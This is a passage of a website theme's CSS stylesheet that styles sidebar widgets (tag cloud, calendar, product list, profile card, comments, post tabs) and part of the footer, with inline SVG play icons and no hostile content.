.special-item-bottom a, .special-item-bottom a:before, .special-item-bottom a:hover:before {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.special-item-bottom a:before {
	position: absolute;
	left: 4px;
	top: 12px;
	width: 0;
	height: 0;
	line-height: 0;
	border: 4px solid transparent;
	border-left: 5px solid #ccc;
	content: ""
}
.special-item-bottom a:hover:before {
	border-left-color: #009688
}
.special-item-more {
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 12px;
	line-height: 20px;
	color: #828282
}
.special-item-more .wi {
	margin-left: 2px;
	font-size: 14px;
	vertical-align: top
}
.special-item-more:hover {
	color: #009688
}
.special-item-more:focus, .special-item-more:hover {
	text-decoration: none
}
@media (max-width:767px) {
.special-item-more {
	display: none
}
}
.widget {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.widget {
	margin-bottom: 30px
}
}
.widget ol, .widget ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.widget ol li, .widget ul li {
	position: relative;
	padding: 5px 0 10px 12px;
	line-height: 1.46
}
.widget ol li li, .widget ul li li {
	padding-left: 20px;
	border-bottom: 0
}
.widget ol li:before, .widget ul li:before {
	position: absolute;
	left: 0;
	top: 11px;
	content: "";
	width: 0;
	height: 0;
	line-height: 0;
	border: 4px solid transparent;
	border-left: 5px solid #ccc
}
.widget ol a, .widget ul a {
	color: #5a5a5a
}
.widget ol a:hover, .widget ul a:hover {
	color: #009688;
	text-decoration: none
}
.widget .tagcloud {
	font-size: 0
}
.widget .tagcloud a {
	display: inline-block;
	width: 32.39%;
	margin: 0 .7% 1.4%;
	padding: 5px 12px;
	font-size: 12px!important;
	line-height: 1.2;
	text-align: center;
	color: #5a5a5a;
	border: 1px solid rgba(100,100,100,.3);
	border-radius: 2px;
	text-decoration: none;
	background: rgba(255,255,255,.2);
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.widget .tagcloud a:nth-child(3n+1) {
	margin-left: 0
}
.widget .tagcloud a:nth-child(3n+3) {
	margin-right: 0
}
.widget .tagcloud a:hover {
	color: #fff;
	background: #009688;
	border-color: #009688
}
.widget-title {
	margin: 2px 0 15px;
	padding: 0 0 0 12px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1
}
.widget-title:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 3px;
	height: 100%;
	content: "";
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	border-radius: 3px
}
.widget_calendar #wp-calendar {
	width: 100%;
	line-height: 2.2
}
.widget_calendar #wp-calendar caption {
	padding: 3px;
	font-size: 16px;
	color: #262626;
	text-align: center
}
.widget_calendar #wp-calendar th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}
.widget_calendar #wp-calendar td {
	vertical-align: bottom;
	border-bottom: 1px solid #ddd;
	text-align: center
}
.widget_tag_cloud a {
	margin: 0 2px
}
.widget_lastest_products .p-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -7px!important;
	padding-top: 7px
}
.widget_lastest_products .p-item {
	padding: 0 7px;
	margin: 0 0 15px;
	border: 0
}
.sidebar .widget_nav_menu ul li:before, .widget_comments ul li:before, .widget_lastest_products .p-item:before {
	display: none
}
.widget_lastest_products .p-item-wrap .thumb {
	position: relative;
	display: block;
	border-radius: 4px;
	background: #f8f9fa;
	overflow: hidden
}
.search-form, .widget-title, .widget_lastest_products .p-item-wrap .thumb.thumb-video {
	position: relative
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after, .widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	margin-left: -16px;
	margin-top: -16px;
	text-align: center;
	opacity: .9;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
	height: 32px;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after {
	height: 32px;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 22px
}
.widget_lastest_products .p-item-wrap .thumb img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .thumb:hover img {
	opacity: .9;
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .title {
	margin: 0;
	bottom: 0;
	opacity: 1;
	padding: 6px 0 0
}
.widget_lastest_products .p-item-wrap .title span {
	height: 36px;
	font-size: 14px;
	font-weight: 400;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 18px
}
.widget_lastest_products:hover .title {
	bottom: 0
}
.sidebar .widget_nav_menu {
	padding: 0;
	background: #fff;
	overflow: hidden
}
.sidebar .widget_nav_menu .widget-title {
	padding-left: 30px;
	margin: 0;
	font-size: 18px;
	line-height: 40px;
	border-bottom: 1px solid #efefef
}
.sidebar .widget_nav_menu .widget-title span {
	margin: 0;
	padding: 0;
	color: #262626;
	border: 0
}
.sidebar .widget_nav_menu ul li {
	position: relative;
	padding: 0;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.sidebar .widget_nav_menu ul li li {
	padding-left: 0;
	border-top: 1px solid rgba(239,239,239,.8);
	border-bottom: 0
}
.sidebar .widget_nav_menu ul li li a {
	padding-left: 45px
}
.sidebar .widget_nav_menu ul li li li a {
	padding-left: 60px
}
.sidebar .widget_nav_menu ul li li li a:after {
	left: 50px
}
.sidebar .widget_nav_menu ul li.current-menu-item a, .sidebar .widget_nav_menu ul li.current-post-parent a {
	color: #fff;
	background: #1abc9c
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:after, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:after {
	color: #666
}
.sidebar .widget_nav_menu ul li.current-menu-item li a, .sidebar .widget_nav_menu ul li.current-post-parent li a {
	color: #262626
}
.sidebar .widget_nav_menu ul li a {
	display: block;
	padding: 15px 15px 15px 30px;
	line-height: 16px;
	font-size: 14px;
	color: #262626
}
.sidebar .widget_nav_menu ul li a:hover {
	color: #fff;
	background: #009688
}
.sidebar .widget_nav_menu ul li .material-icons {
	margin-right: 2px;
	vertical-align: top;
	font-size: 16px;
	line-height: inherit
}
.search-form {
	overflow: hidden;
	background: #fff
}
.search-form input {
	background: 0 0;
	border: 0;
	line-height: 22px;
	display: block;
	float: left;
	outline: 0
}
.search-form input.keyword {
	width: 100%;
	height: 34px;
	padding: 5px 52px 5px 10px;
	font-size: 14px;
	color: #262626;
	border: 1px solid #efefef
}
.search-form input.keyword:focus {
	border-color: #1abc9c
}
.search-form .submit {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
	width: 42px;
	height: 34px;
	padding: 0;
	font-size: 18px;
	line-height: 34px;
	text-align: center;
	color: #fff;
	background-color: #1abc9c;
	cursor: pointer;
	border: 0;
	outline: 0
}
.search-form .submit:hover {
	background-color: #009688
}
.widget_kuaixun .widget-title-more {
	float: right;
	font-size: 13px;
	font-weight: 400;
	color: #828282;
	line-height: 19px
}
.widget_kuaixun .widget-title-more:hover {
	color: #009688;
	text-decoration: none
}
.widget-kx-list {
	margin-left: 1px!important;
	line-height: 1.6;
	border-left: 1px dashed #f1eded
}
.widget-kx-list .kx-item {
	margin-bottom: 15px;
	padding: 5px 0 5px 18px;
	line-height: 1.6
}
.widget-kx-list .kx-item:after, .widget-kx-list .kx-item:before {
	position: absolute;
	margin-left: -6px;
	left: 0;
	top: 10px;
	width: 4px;
	height: 4px;
	border-radius: 6px;
	border: 4px solid #1abc9c;
	background: #fff;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	opacity: .3;
	content: ""
}
.widget-kx-list .kx-item:before {
	border: 4px solid #fff;
	opacity: 1
}
.widget-kx-list .kx-item:hover .kx-share {
	display: block
}
.widget-kx-list .kx-item.active:before, .widget-kx-list .kx-item:hover:before {
	border-color: #009688;
	opacity: .6
}
.widget-kx-list .kx-title {
	color: #262626;
	font-size: 14px;
	display: block
}
.widget-kx-list .kx-content {
	display: none;
	margin: 10px 0;
	font-size: 14px;
	color: #5a5a5a
}
.widget-kx-list .kx-content img {
	display: block;
	max-width: 100%;
	height: auto;
	margin-top: 5px
}
.widget-kx-list .kx-meta {
	margin-top: 10px
}
.widget-kx-list .kx-meta span {
	margin-right: 4px;
	font-size: 12px;
	vertical-align: top
}
.widget-kx-list .kx-share {
	display: none;
	float: right;
	font-size: 0
}
.widget-kx-list .kx-share span {
	vertical-align: top
}
.widget-kx-list .kx-share .share-icon {
	font-size: 16px;
	margin-right: 9px
}
.widget-kx-list .kx-share .share-icon:nth-child(10), .widget-kx-list .kx-share .share-icon:nth-child(6), .widget-kx-list .kx-share .share-icon:nth-child(7), .widget-kx-list .kx-share .share-icon:nth-child(8), .widget-kx-list .kx-share .share-icon:nth-child(9) {
	display: none
}
.widget-kx-list .kx-share .share-icon:hover {
	color: #fff
}
@media (max-width:1239px) {
.widget-kx-list .kx-share .share-icon {
	display: none
}
.widget-kx-list .kx-share .share-icon:nth-child(2), .widget-kx-list .kx-share .share-icon:nth-child(3) {
	display: inline-block
}
}
.widget-kx-list .kx-share .share-icon:last-child {
	margin-right: 0
}
.widget_profile {
	padding: 0;
	border: 1px solid #efefef;
	overflow: hidden
}
.widget_profile .profile-cover {
	position: relative;
	width: 100%;
	height: 0!important;
	padding-bottom: 37%;
	overflow: hidden
}
.widget_profile .profile-cover img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%!important;
	-o-object-fit: cover;
	object-fit: cover
}
.widget_profile .cover_photo {
	height: 110px;
	background: #eee
}
.widget_profile img {
	width: 100%;
	height: auto;
	vertical-align: top
}
.widget_profile p {
	margin: 0
}
.widget_profile .avatar-wrap {
	margin-top: -43px;
	text-align: center
}
.widget_profile .avatar-link {
	position: relative;
	display: block;
	width: 82px;
	height: 82px;
	padding: 2px;
	margin: 0 auto;
	border-radius: 50%;
	background: #fff;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.widget_comments .comment-info img:hover, .widget_profile .avatar {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_profile .avatar {
	width: 100%;
	height: auto;
	border-radius: 50%;
	background: #fff
}
.widget_profile .profile-info {
	padding: 10px 15px 20px;
	text-align: center;
	line-height: 1.4
}
.widget_profile .profile-stats {
	margin-left: -12px;
	margin-right: -12px;
	margin-bottom: 20px;
	font-size: 12px
}
.widget_profile .profile-stats-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: cneter;
	-webkit-justify-content: cneter;
	-ms-flex-pack: cneter;
	justify-content: cneter
}
.widget_profile .profile-stats-inner .user-stats-item {
	width: 100%;
	padding: 6px 0
}
.widget_profile .profile-stats-inner .user-stats-item b {
	font-weight: 400
}
.widget_profile .profile-name {
	color: #262626
}
.kx-list .kx-content h2 a:hover, .widget_profile .profile-name:hover {
	color: #009688;
	text-decoration: none
}
.widget_profile .author-name {
	display: inline-block;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	overflow: hidden;
	max-width: 180px;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	vertical-align: top
}
.widget_profile .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	vertical-align: top
}
.widget_profile .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.widget_profile .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.widget_profile .author-description {
	margin-top: 10px;
	margin-bottom: 20px;
	font-size: 14px;
	color: #5a5a5a
}
.widget_profile .profile-posts {
	padding: 20px 15px 15px;
	border-top: 1px dashed #efefef
}
.widget_profile .profile-posts .widget-title {
	font-size: 14px
}
.widget_comments ul li {
	padding: 15px 0;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.widget_comments .comment-info {
	margin-bottom: 10px
}
.widget_comments .comment-info img {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	border: 1px solid #f3f3f3;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s;
	vertical-align: top
}
.widget_comments .comment-info img:hover {
	opacity: .8;
	filter: alpha(opacify=80)
}
.widget_comments .comment-info a {
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	color: #828282
}
.widget_comments .comment-info .comment-author {
	display: inline-block;
	float: none;
	width: auto;
	max-width: 120px;
	white-space: nowrap;
	word-wrap: normal;
	vertical-align: top
}
.widget_comments .comment-info span {
	float: right;
	line-height: 30px;
	color: #828282
}
.widget_comments .comment-excerpt {
	position: relative;
	padding: 10px;
	margin-bottom: 10px;
	background: rgba(0,0,0,.03);
	border-radius: 1px;
	color: #666
}
.widget_comments .comment-excerpt:before {
	position: absolute;
	left: 10px;
	top: -10px;
	content: "";
	width: 0;
	height: 0;
	line-height: 0;
	border: 5px solid transparent;
	border-bottom-color: rgba(0,0,0,.03)
}
.widget_comments .comment-excerpt p, .widget_comments .comment-info .comment-author, .widget_comments .comment-post {
	margin: 0;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.widget_comments .comment-excerpt p {
	line-height: 1.6;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
.widget_comments .comment-post {
	color: #828282;
	font-size: 13px;
	line-height: 1.2;
	white-space: nowrap;
	word-wrap: normal
}
.widget_comments .comment-post a, .widget_post_tabs .post-tabs-hd .post-tabs-item.active .web-icon {
	color: inherit
}
.widget_image_ad, .widget_media_image {
	padding: 0;
	background: 0 0
}
.widget_image_ad img, .widget_media_image img {
	width: 100%;
	height: auto;
	vertical-align: top;
	border-radius: 4px
}
.widget_image_ad a, .widget_media_image a {
	display: block;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.widget_image_ad a:hover, .widget_media_image a:hover {
	opacity: .9;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.widget_html_ad {
	padding: 0;
	overflow: hidden
}
.widget_html_ad img {
	vertical-align: top;
	max-width: 100%;
	height: auto
}
.widget_post_tabs .item, .widget_post_thumb .item {
	margin: 0;
	padding: 15px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.widget_post_tabs .item, .widget_post_thumb .item  a{	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;}
.widget_post_tabs .item:hover img, .widget_post_thumb .item:hover img, .widget_special .speial-item:hover img {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item:last-child, .widget_post_thumb .item:last-child {
	border-bottom: 0;
	padding-bottom: 0
}
.widget_post_tabs li:before, .widget_post_thumb li:before {
	display: none
}
.widget_post_tabs .item-img, .widget_post_thumb .item-img {
	width: 100px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: hidden;
	border-radius: 6px
}
.widget_post_tabs .item-img img, .widget_post_thumb .item-img img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img.item-video .item-img-inner, .widget_post_thumb .item-img.item-video .item-img-inner {
	position: relative;
	display: block
}
.widget_post_tabs .item-img.item-video .item-img-inner:before, .widget_post_thumb .item-img.item-video .item-img-inner:before {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	border-radius: 50%;
	content: "";
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: rgba(0,0,0,.6);
	opacity: .8;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img.item-video .item-img-inner:after, .widget_post_thumb .item-img.item-video .item-img-inner:after {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	content: "";
	opacity: .9;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 22px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img-inner, .widget_post_thumb .item-img-inner {
	display: block
}
.widget_post_tabs .item-title, .widget_post_thumb .item-title {
	height: 38px;
	margin-bottom: 10px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 1.4
}
.widget_post_tabs .item-title a, .widget_post_thumb .item-title a {
	color: #262626
}
.widget_post_tabs .item-date, .widget_post_thumb .item-date {
	position: absolute;
	bottom: 0;
	margin: 0;
	font-size: 12px;
	color: #828282;
	line-height: 14px
}
.widget_post_tabs .item-content, .widget_post_thumb .item-content {
	position: relative;
	margin-left: 10px;
	width: calc(100% - 110px);
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1
}
.widget_post_tabs .item-no-thumb, .widget_post_thumb .item-no-thumb {
	margin-left: 0;
	width: 100%
}
.widget_post_tabs .item-no-thumb .item-title, .widget_post_thumb .item-no-thumb .item-title {
	display: block;
	height: auto;
	-webkit-line-clamp: unset
}
.widget_post_tabs .item-no-thumb .item-date, .widget_post_thumb .item-no-thumb .item-date {
	position: relative
}
.widget_icon_url {
	padding: 0!important
}
.widget_icon_url .icon-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
.widget_icon_url .icon-list-item {
	position: relative;
	width: 33.33%;
	padding: 20px 10px;
	text-align: center;
	border: 0
}
.widget_icon_url .icon-list-item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1abc9c;
	content: "";
	opacity: 0
}
.widget_icon_url .icon-list-item:hover:before {
	opacity: .2
}
.widget_icon_url .web-icon {
	font-size: 32px;
	line-height: 32px;
	height: 32px;
	color: #1abc9c;
	vertical-align: top
}
.widget_icon_url .web-icon img {
	width: 32px;
	height: auto;
	vertical-align: top
}
.widget_icon_url .list-item-title {
	display: block;
	font-size: 12px;
	margin-top: 5px;
	line-height: 20px;
	color: #262626;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden
}
.widget_user_list .user-list-item {
	padding: 16px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #efefef
}
.widget_special .speial-item:before, .widget_user_list .user-list-item:before {
	content: none
}
.widget_user_list .user-list-item:first-child {
	padding-top: 0
}
.widget_user_list .user-list-item:last-child {
	border-bottom: 0;
	padding-bottom: 0
}
.widget_user_list .user-list-item .avatar {
	display: block;
	margin-right: 8px;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	-o-object-fit: cover;
	object-fit: cover
}
.widget_user_list .user-list-content {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.widget_user_list .user-list-hd {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.widget_user_list .user-list-btn {
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 24px;
	color: #1abc9c;
	background-color: transparent;
	border: 0;
	outline: 0;
	cursor: pointer
}
.widget_user_list .user-list-btn:focus {
	background-color: transparent;
	border: 0
}
.widget_user_list .user-list-btn:hover {
	border: 0;
	background-color: transparent
}
.widget_user_list .user-list-btn.followed {
	color: #5a5a5a
}
.widget_user_list .user-list-btn .web-icon {
	font-size: 11px
}
.widget_user_list .user-list-name {
	max-width: 150px;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	color: #262626;
	line-height: 24px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
@media (max-width:1239px) {
.widget_user_list .user-list-name {
	max-width: 110px
}
}
.widget_user_list .user-list-desc {
	margin: 4px 0 0;
	font-size: 14px;
	max-height: 40px;
	line-height: 20px;
	color: #828282;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.widget_special .speial-item {
	padding: 15px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #f2f2f2
}
.widget_special .speial-item:first-child {
	padding-top: 5px
}
.widget_special .speial-item:last-child {
	border-bottom: 0;
	padding-bottom: 5px
}
.widget_special .speial-item-img {
	margin-right: 10px;
	width: 64px;
	height: 64px;
	border-radius: 4px;
	overflow: hidden;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.widget_special .speial-item-img img {
	width: 100%;
	height: 100%;
	border-radius: 4px;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_special .speial-item-text {
	width: calc(100% - 74px)
}
.widget_special .speial-item-title {
	display: block;
	font-size: 16px;
	font-weight: 500;
	line-height: 20px;
	margin: 0;
	color: #262626;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.widget_special .speial-item-title:hover {
	color: #009688
}
.widget_post_tabs .widget-title span, .widget_special .speial-item-desc {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box
}
.widget_special .speial-item-desc {
	margin-bottom: 0;
	margin-top: 8px;
	font-size: 14px;
	line-height: 18px;
	max-height: 40px;
	color: #5a5a5a;
	-webkit-line-clamp: 2
}
.widget_special .speial-item-last {
	color: #828282
}
.widget_post_tabs {
	padding-top: 0
}
.widget_post_tabs .widget-title {
	margin-bottom: 2px;
	white-space: nowrap
}
.widget_post_tabs .widget-title span {
	width: 130px;
	display: inline-block;
	line-height: 1.1;
	-webkit-line-clamp: 1
}
@media (max-width:1239px) {
.widget_post_tabs .widget-title span {
	width: 82px
}
}
.widget_post_tabs .post-tabs-hd-inner {
	position: relative;
	width: 100%
}
.widget_post_tabs .post-tabs-hd-inner:before {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -2px;
	height: 2px;
	background-color: #efefef;
	content: ""
}
.widget_post_tabs .post-tabs-hd, .widget_post_tabs .post-tabs-hd-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around
}
.widget_post_tabs .post-tabs-hd .post-tabs-item {
	padding: 0 2px;
	line-height: 52px;
	font-size: 16px;
	color: #5a5a5a;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active {
	position: relative;
	color: #1abc9c
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active:after {
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #1abc9c;
	content: ""
}
.el-boxed .sec-panel-head h1 span a:hover, .el-boxed .sec-panel-head h2 span a:hover, .el-boxed .sec-panel-head h3 span a:hover, .widget_post_tabs .post-tabs-hd .post-tabs-item:hover {
	color: #009688
}
.tagHandler ul.tagHandlerContainer li.tagItem:hover, .widget_post_tabs .post-tabs-hd .post-tabs-item:hover:after, .web-slider .swiper-pagination span:hover {
	background-color: #009688
}
.widget_post_tabs .post-tabs-hd .post-tabs-item .web-icon {
	padding-right: 3px;
	font-size: inherit;
	vertical-align: top;
	line-height: inherit
}
.widget_post_tabs .tab-has-title {
	margin: 0;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.widget_post_tabs .tab-has-title:before {
	content: none
}
.widget_post_tabs .tab-has-title .post-tabs-hd-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
.widget_post_tabs .post-tabs-list, .widget_post_tabs .tab-has-title .post-tabs-hd-inner:before, .widget_post_tabs .tab-has-title .post-tabs-item .web-icon {
	display: none
}
.widget_post_tabs .tab-has-title .post-tabs-item {
	position: relative;
	padding: 0 8px 0 7px;
	line-height: 30px;
	font-size: 14px;
	color: #828282
}
.widget_post_tabs .tab-has-title .post-tabs-item:before {
	position: absolute;
	top: 8px;
	right: 0;
	width: 1px;
	height: 14px;
	background-color: #efefef;
	content: ""
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child {
	padding-right: 0
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child:before {
	content: none
}
.widget_post_tabs .tab-has-title .post-tabs-item.active {
	color: #1abc9c
}
.widget_post_tabs .tab-has-title .post-tabs-item.active:after {
	content: none
}
.widget_post_tabs .post-tabs-list.active {
	display: block
}
.widget_post_tabs .post-tabs-empty {
	padding: 15px 0;
	color: #828282;
	text-align: center
}
.textwidget img {
	max-width: 100%
}
.el-boxed .widget {
	margin-bottom: 20px;
	padding: 15px;
	background: #fff
}
.el-boxed .sidebar .widget_nav_menu, .el-boxed .widget_html_ad, .el-boxed .widget_image_ad, .el-boxed .widget_media_image, .el-boxed .widget_media_video, .el-boxed .widget_profile, .el-boxed .widget_search {
	padding: 0
}
.el-boxed .widget_profile {
	background: #fff;
	border: 0
}
.el-boxed .widget_image_ad, .el-boxed .widget_media_image {
	background: 0 0
}
.el-boxed .sec-panel-head h1 span:before, .el-boxed .sec-panel-head h2 span:before, .el-boxed .sec-panel-head h3 span:before, .el-boxed .widget_search .widget-title {
	display: none
}
.el-boxed .widget_post_tabs .post-tabs-hd {
	margin: -15px 0 0
}
.el-boxed .widget_post_tabs .tab-has-title {
	margin: 0
}
.el-boxed .widget_post_tabs .post-tabs-hd-inner:before {
	left: -15px;
	right: -15px
}
.footer {
	padding: 50px 0;
	color: rgba(255,255,255,.7);
	background: #2d3236
}
@media (max-width:991px) {
.footer {
	padding: 25px 10px;
	text-align: center
}
}
@media (max-width:767px) {
.footer {
	padding: 20px 0
}
}
.el-boxed .sec-panel-head h1 span a, .el-boxed .sec-panel-head h2 span a, .el-boxed .sec-panel-head h3 span a, .footer a {
	color: inherit
}
.footer a:hover {
	color: rgba(255,255,255,.9);
	text-decoration: none
}
.footer .copyright {
	font-size: 14px
}
@media (max-width:767px) {
.footer .copyright {
	font-size: 12px
}
}
.footer .copyright p {
	margin: 0 0 5px
}
.footer .copyright p:last-child {
	margin-bottom: 0
}
.footer .footer-nav, .footer .menu ul, .footer ul.menu {
	padding: 0;
	margin: 0 0 12px;
	font-size: 14px;
	list-style: none
}
.footer .footer-nav li, .footer .menu ul li, .footer ul.menu li {
	display: inline-block;
	margin-right: 10px;
	line-height: 18px
}
.footer .footer-nav li:after, .footer .menu ul li:after, .footer ul.menu li:after {
	display: inline-block;
	font-size: 12px;
	line-height: 18px;
	opacity: .8;
	content: "|";
	vertical-align: top
